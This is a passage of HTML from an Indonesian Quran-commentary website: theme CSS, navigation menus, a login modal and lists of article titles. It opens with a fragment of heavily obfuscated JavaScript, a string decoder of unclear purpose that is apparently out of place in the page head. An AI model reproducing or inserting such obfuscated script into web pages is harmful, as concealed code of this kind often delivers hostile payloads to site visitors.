_0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>			<style type="text/css">
					.is-form-id-23243 .is-search-submit:focus,
			.is-form-id-23243 .is-search-submit:hover,
			.is-form-id-23243 .is-search-submit,
            .is-form-id-23243 .is-search-icon {
			color: #ffffff !important;            background-color: #edbe3d !important;            border-color: #edbe3d !important;			}
                        	.is-form-id-23243 .is-search-submit path {
					fill: #ffffff !important;            	}
            			.is-form-style-1.is-form-id-23243 .is-search-input:focus,
			.is-form-style-1.is-form-id-23243 .is-search-input:hover,
			.is-form-style-1.is-form-id-23243 .is-search-input,
			.is-form-style-2.is-form-id-23243 .is-search-input:focus,
			.is-form-style-2.is-form-id-23243 .is-search-input:hover,
			.is-form-style-2.is-form-id-23243 .is-search-input,
			.is-form-style-3.is-form-id-23243 .is-search-input:focus,
			.is-form-style-3.is-form-id-23243 .is-search-input:hover,
			.is-form-style-3.is-form-id-23243 .is-search-input,
			.is-form-id-23243 .is-search-input:focus,
			.is-form-id-23243 .is-search-input:hover,
			.is-form-id-23243 .is-search-input {
                                                                border-color: #edbe3d !important;                                			}
                        			</style>
		</head>

<body class="post-template-default single single-post postid-38857 single-format-standard td-standard-pack Newspaper amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal global-block-template-1 tdb_template_7 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tafsiralqurandotid" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tafsiralquranid" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/TafsirAlQuranID" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/TafsirAlquranID" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-447"><a href="https://tafsiralquran.id/tafsir-tematik/">Tafsir Tematik<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ahkam/">Tafsir Ahkam</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ekologi/">Tafsir Ekologi</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-isyari/">Tafsir Isyari</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-kebangsaan/">Tafsir Kebangsaan</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tarbawi/">Tafsir Tarbawi</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tematik-surah/">Tafsir Tematik Surah</a></li>
</ul>
</li>
<li id="menu-item-28928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28928"><a href="https://tafsiralquran.id/khazanah/">Khazanah<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/dialog/">Dialog</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/">Doa Al-Quran</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/mushaf-al-quran/">Mushaf Al-Quran</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/tradisi-al-quran/">Tradisi Al-Quran</a></li>
</ul>
</li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-446"><a href="https://tafsiralquran.id/ulumul-quran/">Ulumul Quran<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/ulumul-quran/kolom-pakar/">Kolom Pakar</a></li>
</ul>
</li>
<li id="menu-item-23259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23259"><a href="https://tafsiralquran.id/cari-ayat/">Cari Ayat</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://tafsiralquran.id/alquran/">Al Quran &#038; Terjemahnya</a></li>
<li id="menu-item-28942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28942"><a href="#">ISSN 658 9169</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tafsiralquran.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://tafsiralquran.id/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://tafsiralquran.id/">
			<img class="td-retina-data" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran"  width="300" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://tafsiralquran.id/">
			<img class="td-retina-data" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran"  width="300" height="229"/>
			<span class="td-visual-hidden">Tafsir Al Quran | Referensi Tafsir di Indonesia</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-447"><a href="https://tafsiralquran.id/tafsir-tematik/">Tafsir Tematik</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2085";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "522";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://tafsiralquran.id/category/tafsir-tematik/">Semua</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3282" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ahkam/">Tafsir Ahkam</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="4358" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ekologi/">Tafsir Ekologi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="4369" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-isyari/">Tafsir Isyari</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="5254" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-kebangsaan/">Tafsir Kebangsaan</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="672" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tarbawi/">Tafsir Tarbawi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4357" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tematik-surah/">Tafsir Tematik Surah</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/pelaku-perusakan-alam-dalam-tafsir-surah-al-baqarah-ayat-205/"  rel="bookmark" class="td-image-wrap " title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205" ><img class="entry-thumb" src="[data-uri]" alt="Pelaku perusakan alam_tafsir surah al-Baqarah ayat 204-205" title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Pelaku-perusakan-alam_tafsir-surah-al-Baqarah-ayat-204-205-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/pelaku-perusakan-alam-dalam-tafsir-surah-al-baqarah-ayat-205/"  rel="bookmark" title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205">Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/konsep-hima-dan-harim-sebagai-tradisi-konservasi-islami/"  rel="bookmark" class="td-image-wrap " title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami" ><img class="entry-thumb" src="[data-uri]" alt="konsep hima dan harim dalam konservasi islami" title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/konsep-hima-dan-harim-dalam-konservasi-islami-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/konsep-hima-dan-harim-sebagai-tradisi-konservasi-islami/"  rel="bookmark" title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami">Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/keunikan-ayat-ayat-kauniyah-dalam-alquran/"  rel="bookmark" class="td-image-wrap " title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran" ><img class="entry-thumb" src="[data-uri]" alt="Keunikan ayat-ayat kauniyah dalam Al-Qur&#039;an" title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Keunikan-ayat-ayat-kauniyah-dalam-Al-Quran-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/keunikan-ayat-ayat-kauniyah-dalam-alquran/"  rel="bookmark" title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran">Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/penafsiran-ibn-katsir-atas-peristiwa-isra-mikraj/"  rel="bookmark" class="td-image-wrap " title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj" ><img class="entry-thumb" src="[data-uri]" alt="peristiwa isra mikraj" title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/peristiwa-isra-mikraj-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/penafsiran-ibn-katsir-atas-peristiwa-isra-mikraj/"  rel="bookmark" title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj">Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-28928"><a href="https://tafsiralquran.id/khazanah/">Khazanah</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1036","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "420";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "105";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://tafsiralquran.id/category/khazanah-alquran/">Semua</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="6513" href="https://tafsiralquran.id/category/khazanah-alquran/dialog/">Dialog</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="5195" href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/">Doa Al-Quran</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="3325" href="https://tafsiralquran.id/category/khazanah-alquran/mushaf-al-quran/">Mushaf Al-Quran</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="5196" href="https://tafsiralquran.id/category/khazanah-alquran/tradisi-al-quran/">Tradisi Al-Quran</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-al-quran-dibaca-terbalik-tafsir-unik-surah-al-falaq-ala-the-quranything/"  rel="bookmark" class="td-image-wrap " title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything" ><img class="entry-thumb" src="[data-uri]" alt="tafsir surat al falaq" title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2020/12/tafsir-surat-al-falaq-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-al-quran-dibaca-terbalik-tafsir-unik-surah-al-falaq-ala-the-quranything/"  rel="bookmark" title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything">Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/tafsir-surah-ali-imran-ayat-8-doa-keteguhan-hati/"  rel="bookmark" class="td-image-wrap " title="Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati" ><img class="entry-thumb" src="[data-uri]" alt="Doa Keteguhan Hati" title="Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Doa-Keteguhan-Hati-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/tafsir-surah-ali-imran-ayat-8-doa-keteguhan-hati/"  rel="bookmark" title="Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati">Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/rahasia-di-balik-bacaan-penutup-setiap-doa/"  rel="bookmark" class="td-image-wrap " title="Rahasia di Balik Bacaan Penutup Setiap Doa" ><img class="entry-thumb" src="[data-uri]" alt="Rahasia di Balik Bacaan Penutup Setiap Doa" title="Rahasia di Balik Bacaan Penutup Setiap Doa" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/pray-6268224_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/rahasia-di-balik-bacaan-penutup-setiap-doa/"  rel="bookmark" title="Rahasia di Balik Bacaan Penutup Setiap Doa">Rahasia di Balik Bacaan Penutup Setiap Doa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/kontestasi-hermeneutika-saat-ayat-suci-jadi-medan-pertarungan-politik/"  rel="bookmark" class="td-image-wrap " title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik" ><img class="entry-thumb" src="[data-uri]" alt="Kontestasi Hermeneutika: Saat Ayat Suci Menjadi Medan Pertarungan Politik" title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/quran-4951037_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/kontestasi-hermeneutika-saat-ayat-suci-jadi-medan-pertarungan-politik/"  rel="bookmark" title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik">Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-446"><a href="https://tafsiralquran.id/ulumul-quran/">Ulumul Quran</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "575";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "144";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://tafsiralquran.id/category/ulumul-quran/">Semua</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1076" href="https://tafsiralquran.id/category/ulumul-quran/kolom-pakar/">Kolom Pakar</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-melupakan-kaidah-nahwu-saat-menafsirkan-ayat/"  rel="bookmark" class="td-image-wrap " title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat" ><img class="entry-thumb" src="[data-uri]" alt="kaidah nahwu dalam penafsiran surah az-zukhruf ayat 84" title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/kaidah-nahwu-dalam-penafsiran-surah-az-zukhruf-ayat-84-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-melupakan-kaidah-nahwu-saat-menafsirkan-ayat/"  rel="bookmark" title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat">Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
